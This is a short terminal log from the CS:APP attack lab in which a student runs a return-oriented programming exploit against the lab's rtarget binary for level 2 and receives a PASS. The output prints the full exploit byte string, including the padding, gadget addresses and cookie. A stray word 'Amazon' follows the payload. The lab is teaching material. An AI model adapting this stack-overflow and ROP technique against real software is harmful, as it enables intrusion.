 zyll@ubuntu:~/csapp/s1/attacklab$ ./hex2raw < rtarget2.txt > rtarget2solve.txt
zyll@ubuntu:~/csapp/s1/attacklab$ ./rtarget -q -i rtarget2solve.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00
Amazon
zyll@ubuntu:~/csapp/s1/attacklab$